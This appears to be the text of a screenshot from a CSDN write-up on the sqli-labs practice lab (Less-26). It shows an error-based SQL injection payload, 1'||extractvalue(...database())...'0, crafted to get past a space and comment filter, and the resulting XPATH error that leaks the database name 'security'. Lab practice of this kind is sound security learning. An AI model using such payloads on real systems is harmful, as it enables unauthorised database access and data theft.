 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in E:\PhPstudy\phpstudy_pro\WWW\sqli-labs\Less-26\index.php on line 36
XPATH syntax error: '~security'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'||extractvalue(1,concat(0x7e,(SelEct(database()))))||'0
CSDN @重庆森林不在重庆